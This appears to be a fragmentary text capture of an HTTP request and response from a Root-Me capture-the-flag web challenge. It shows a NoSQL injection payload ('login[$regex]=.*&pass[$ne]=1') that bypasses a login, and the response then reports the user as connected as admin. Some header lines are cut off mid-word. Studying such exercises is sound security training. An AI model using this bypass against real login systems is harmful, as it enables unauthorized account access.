 login[$regex]=.*&pass[$ne]=1 HTTP/1.1
me.org
(Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101
cation/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
en;q=0.5
deflate
ge01.root-me.org/web-serveur/ch38/
ts: 1
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 02 Jan 2020 18:29:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9
Content-Length: 330
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" la
<body><link rel='stylesheet' property='styles
type='text/css' href='/template/s.css' media='all' /><iframe
src='https://www.root-me.org/?page=externe_header'></iframe>
You are connected as : admin<